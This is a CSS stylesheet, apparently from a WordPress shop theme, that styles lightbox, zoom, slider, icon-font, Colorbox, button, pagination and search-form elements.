  text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}

.clear:after,
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

p:empty {
  display: none;
}

.easyzoom {
  position: relative;
  display: block;
}

.easyzoom-flyout, .easyzoom-notice {
  position: absolute;
  background: #FFF;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom-notice {
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  z-index: 100;
  overflow: hidden;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: crosshair;
  -webkit-transition: opacity .7s ease;
  -moz-transition: opacity .7s ease;
  transition: opacity .7s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: none !important;
  width: auto !important;
}

.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

@font-face {
  font-family: 'lightcase';
  src: url("assets/fonts/lightcase.eot?55356177");
  src: url("assets/fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("assets/fonts/lightcase.woff?55356177") format("woff"), url("assets/fonts/lightcase.ttf?55356177") format("truetype"), url("assets/fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class*='lightcase-icon-']:before {
  font-family: 'lightcase', sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
}

.lightcase-icon-play:before {
  content: '\e800';
}

.lightcase-icon-pause:before {
  content: '\e801';
}

.lightcase-icon-close:before {
  content: '\e802';
}

.lightcase-icon-prev:before {
  content: '\e803';
}

.lightcase-icon-next:before {
  content: '\e804';
}

.lightcase-icon-spin:before {
  content: '\e805';
}

@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa;
}

.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden;
}

#lightcase-info {
  position: absolute;
  padding-top: 15px;
}

#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis;
}

#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa;
}

#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa;
}

#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa;
}

#lightcase-loading {
  position: fixed;
  width: 1.123em;
  height: auto;
  line-height: 1;
  text-align: center;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear;
}

#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-'] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer;
}

#lightcase-nav a[class*='lightcase-icon-'], #lightcase-nav a[class*='lightcase-icon-']:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-nav a[class*='lightcase-icon-'] > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-']:hover {
  color: white;
  text-shadow: 0 0 15px white;
}

.lightcase-isMobileDevice #lightcase-nav a[class*='lightcase-icon-']:hover {
  color: #aaa;
  text-shadow: none;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-prev {
  left: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-next {
  right: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none;
}

#lightcase-overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  background: #333;
}

@media screen and (max-width: 640px) {
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
    padding: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner, #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important;
  }
  .lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa;
  }
  #lightcase-case p.lightcase-error {
    padding: 30px 0;
  }
  .lightcase-open body {
    padding: 55px 0 70px 0;
  }
  .lightcase-open body > *:not([id*='lightcase-']) {
    position: fixed !important;
    top: -9999px !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
  }
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333;
  }
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: absolute;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 15px;
    font-size: 24px;
  }
  #lightcase-overlay {
    opacity: 1 !important;
  }
}

@media screen and (min-width: 641px) {
  #lightcase-case:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden;
  }
  #lightcase-case:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333;
  }
  #lightcase-case p.lightcase-error {
    padding: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
    opacity: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: fixed;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 50%;
    margin-bottom: -0.5em;
  }
  #lightcase-nav a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ #lightcase-nav a[class*='lightcase-icon-'] {
    opacity: 1;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  width: 100%;
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-loading .slick-list {
  background: white url(assets/images/ajax-loader.gif) center center no-repeat;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-list,
.slick-track, .slick-slide {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  zoom: 1;
}

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

/*Fixed issue of image overlap*/
.slick-initialized .slick-slide {
  display: block;
  position: relative;
  z-index: 1;
  outline: none;
}

.slick-initialized .slick-slide.slick-active {
  z-index: 9;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* Arrows */
button.slick-next.slick-disabled,
button.slick-prev.slick-disabled {
  cursor: not-allowed;
}

@font-face {
  font-family: "optima";
  src: url("assets/fonts/optima.eot");
  src: url("assets/fonts/optima.eot?#iefix") format("embedded-opentype"), url("assets/fonts/optima.woff") format("woff"), url("assets/fonts/optima.ttf") format("truetype"), url("assets/fonts/optima.svg#optima") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "optima" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class*="ult-vid-cntrl"],
[class*="fa-"] {
  font-family: FontAwesome;
  font-size: inherit;
  line-height: inherit;
  text-rendering: auto;
  display: inline-block;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.optima-icon-menu:before {
  content: "\61";
}

.optima-icon-zoom:before {
  content: "\62";
}

.optima-icon-cart-modern:before {
  content: "\63";
}

.optima-icon-heart:before {
  content: "\64";
}

.optima-icon-star:before {
  content: "\65";
}

.optima-icon-star-empty:before {
  content: "\66";
}

.optima-icon-link:before {
  content: "\67";
}

.optima-icon-arrows-minimal-left:before {
  content: "\68";
}

.optima-icon-arrows-minimal-right:before {
  content: "\69";
}

.optima-icon-quote-bottom:before {
  content: "\6a";
}

.ult-vid-cntrlplay:before {
  content: "\f04b";
}

.ult-vid-cntrlpause:before {
  content: "\f04c";
}

.optima-icon-building:before {
  content: "\6b";
}

.optima-icon-board-27:before {
  content: "\6c";
}

.optima-icon-bulb-63:before {
  content: "\6d";
}

.optima-icon-animation:before {
  content: "\6e";
}

.optima-icon-mobile-dev:before {
  content: "\6f";
}

.optima-icon-compass:before {
  content: "\70";
}

.optima-icon-switch:before {
  content: "\71";
}

.optima-icon-tail-right:before {
  content: "\72";
}

.optima-icon-tail-left:before {
  content: "\73";
}

.optima-icon-cart-2:before {
  content: "\74";
}

.optima-icon-cart-plus:before {
  content: "\75";
}

.optima-icon-cart-arrow-down:before {
  content: "\76";
}

.optima-icon-bag:before {
  content: "\77";
}

.optima-icon-close-round:before {
  content: "\78";
}

.optima-icon-cart-add:before {
  content: "\79";
}

.optima-icon-quote:before {
  content: "\7a";
}

.optima-icon-simple-close:before {
  content: "\41";
}

.optima-icon-tail-triangle-down:before {
  content: "\43";
}

.optima-icon-tail-triangle-up:before {
  content: "\42";
}

.optima-icon-link2:before {
  content: "\44";
}

.optima-icon-users-circle:before {
  content: "\45";
}

.optima-icon-flag:before {
  content: "\46";
}

.optima-icon-ui-calendar:before {
  content: "\47";
}

.optima-icon-grid-outline:before {
  content: "\48";
}

.optima-icon-zoom-in:before {
  content: "\49";
}

.optima-icon-cart-modern-in:before {
  content: "\4a";
}

.optima-icon-card-edit:before {
  content: "\4b";
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  line-height: 1.75;
  color: #8a8a8a;
  background-color: #fff;
  overflow-x: hidden;
  position: relative;
  font-weight: 400;
}

*:focus {
  outline: none;
}

fieldset {
  margin-bottom: 50px;
}

a {
  color: inherit;
  transition: all 0.2s ease;
}

a:focus, a:hover {
  color: #526df9;
}

p:last-child {
  margin-bottom: 0;
}

label abbr.required {
  border: none;
}

input, select, textarea {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 20px;
}

input:focus, select:focus, textarea:focus {
  border-color: #232324;
}

select {
  background-color: #fff;
  height: 36px;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn {
  background-color: #fff;
  color: #232324;
  border: 1px solid #232324;
  text-transform: uppercase;
  padding: 12px 40px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
}

.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.btn:hover {
  background-color: #232324;
  color: #fff;
}

.button.btn-secondary,
button.btn-secondary,
html input[type="button"].btn-secondary,
input[type="reset"].btn-secondary,
input[type="submit"].btn-secondary,
.btn.btn-secondary {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.btn-secondary:hover,
button.btn-secondary:hover,
html input[type="button"].btn-secondary:hover,
input[type="reset"].btn-secondary:hover,
input[type="submit"].btn-secondary:hover,
.btn.btn-secondary:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary,
button.btn-primary,
html input[type="button"].btn-primary,
input[type="reset"].btn-primary,
input[type="submit"].btn-primary,
.btn.btn-primary {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary:hover,
button.btn-primary:hover,
html input[type="button"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
.btn.btn-primary:hover {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

h1,
.h1, h2,
.h2, h3,
.h3, h4,
.h4, h5,
.h5, h6,
.h6, .title-xlarge {
  font-family: "Montserrat", sans-serif;
  color: #343538;
  margin: 15px 0;
  line-height: 1.2;
  font-weight: bold;
}

h1 small,
h1 .small,
.h1 small,
.h1 .small, h2 small,
h2 .small,
.h2 small,
.h2 .small, h3 small,
h3 .small,
.h3 small,
.h3 .small, h4 small,
h4 .small,
.h4 small,
.h4 .small, h5 small,
h5 .small,
.h5 small,
.h5 .small, h6 small,
h6 .small,
.h6 small,
.h6 .small, .title-xlarge small,
.title-xlarge .small {
  font-size: 75%;
  font-weight: inherit;
  line-height: inherit;
}

h1 .light, h1.light,
.h1 .light,
.h1.light, h2 .light, h2.light,
.h2 .light,
.h2.light, h3 .light, h3.light,
.h3 .light,
.h3.light, h4 .light, h4.light,
.h4 .light,
.h4.light, h5 .light, h5.light,
.h5 .light,
.h5.light, h6 .light, h6.light,
.h6 .light,
.h6.light, .title-xlarge .light, .title-xlarge.light {
  font-weight: 300;
}

.title-xlarge {
  font-size: 60px;
}

h1,
.h1 {
  font-size: 40px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 20px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 16px;
}

.small-body {
  font-size: 85%;
  display: block;
  line-height: 23px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

.wp-caption.alignnone {
  padding: 0;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0;
  font-size: 13px;
  font-style: italic;
}

img.alignnone {
  margin: 10px 0;
}

.screen-reader-text {
  display: none;
}

.screen-reader-text + select {
  margin-top: 1.53846rem;
}

table {
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
}

table th {
  color: #343538;
  font-weight: normal;
}

table,
table th,
table td {
  border: 1px solid #e4e4e4;
  padding: 10px;
  vertical-align: top;
}

table p {
  margin-bottom: 0;
}

.mejs-container {
  margin-bottom: 20px;
}

table thead tr th, table thead tr td {
  font-weight: normal;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 14px;
  letter-spacing: 4px;
  font-size: 12px;
  width: 78px;
  font-family: "optima";
  color: #b5b7c4;
}

.star-rating:before {
  content: "\65\65\65\65\65";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  color: #526df9;
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 15px;
}

.star-rating span:before {
  content: "\65\65\65\65\65";
  top: 0;
  position: absolute;
  left: 0;
}

.la-overlay-global {
  position: fixed;
  background: #000;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
}

.open-overlay .la-overlay-global {
  visibility: visible;
  opacity: 0.95;
}

.la-loader.spinner0 {
  background-position: center center;
  background-repeat: no-repeat;
}

.popup-added-msg {
  text-align: center;
}

.popup-added-msg img {
  max-width: 150px;
}

.popup-added-msg .popup-message {
  margin: 20px 0;
}

.popup-added-msg .btn {
  display: block;
  max-width: 250px;
  margin: 10px auto;
}

.elm-pagination-ajax .la-loading-icon > .nc-icon,
.elm-loadmore-ajax > .nc-icon,
.elm-ajax-loader > .nc-icon {
  width: 48px;
  margin: 0 auto;
  display: none;
}

.elm-ajax-loader:not(.has-loaded) {
  min-height: 10px;
}

.elm-pagination-ajax.is-loading .la-loading-icon > .nc-icon {
  display: block;
}

.elm-pagination-ajax.is-loading .la-pagination {
  display: none;
}

.elm-ajax-loader.is-loading {
  min-height: 50px;
  min-height: 10vh;
}

.elm-ajax-loader.is-loading > .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax {
  text-align: center;
  line-height: 48px;
}

.elm-loadmore-ajax a {
  line-height: normal;
}

.elm-loadmore-ajax.is-loading .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax.is-loading a {
  display: none;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox, #cboxContent, #cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  cursor: pointer;
  right: 0;
  text-indent: -999em;
  top: 0;
  display: block;
  height: 32px;
  width: 50px;
  border: none;
  background-color: transparent;
  background-image: url("../images/fancybox_sprite@2x.png");
  background-repeat: no-repeat;
  background-position: center 0;
  background-size: 40px auto;
}

.la-global-message .close-message,
#lastudio-reveal .close-button {
  right: 10px;
  top: 10px;
  width: 40px;
  position: absolute;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
  border: none;
  background: none;
  font-size: 30px;
}

.la-global-message .close-message i,
#lastudio-reveal .close-button i {
  display: block;
  color: #000;
}

.la-global-message .close-message:hover,
#lastudio-reveal .close-button:hover {
  background: none;
}

.la-global-message .close-message:hover i,
#lastudio-reveal .close-button:hover i {
  color: #526df9;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.required {
  color: red;
}

.close-button {
  border: none;
  background-color: transparent;
  font-size: 20px;
}

.la-pagination {
  padding: 0 2px;
}

.la-pagination ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  text-align: center;
}

.la-pagination ul li {
  display: inline-block;
}

.la-pagination ul .page-numbers {
  font-size: 14px;
  text-align: center;
  display: block;
  position: relative;
  background: #fff;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 10px;
  line-height: 20px;
  min-width: 42px;
  margin: 0 3px;
}

.la-pagination ul .page-numbers.current {
  background-color: #232324;
  color: #fff;
  border-color: #232324;
}

.la-pagination ul .page-numbers:hover {
  border-color: #232324;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
  box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
}

.la-pagination ul .page-numbers.next, .la-pagination ul .page-numbers.prev {
  padding: 10px 30px;
}

.la-pagination ul .page-numbers.dots {
  border-color: transparent;
  padding: 0;
  min-width: 0;
  color: inherit;
}

.page-content > .la-pagination {
  margin-bottom: 50px;
  margin-top: 30px;
}

.share-links a {
  width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin: 0 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: border-color 250ms ease-out;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  margin-bottom: 0;
  width: 100%;
  padding: 10px 0;
  border-width: 0 0 1px 0;
  background: transparent;
}

.search-form .search-button {
  display: block;
  right: 5px;
  border: none;
  color: #000;
  background: none;
  padding: 0;
}

.search-form .search-button:hover {
  color: #526df9;
  background: none;
}

.widget .search-form .search-field {
  border-width: 1px;
  padding: 12px 30px;
}

.widget .search-form .search-button {
  right: 15px;
  font-size: 16px;
  color: inherit;
  margin-top: 2px;
}

.search-form-round .search-form .search-field {
  border-radius: 40px;
  background-color: #fff;
  padding: 17px 30px 17px 50px;
}

.search-form-round .search-form .search-button {
  left: 26px;
  right: auto;
}

input.qty {
  width: 50px;
  text-align: center;
}

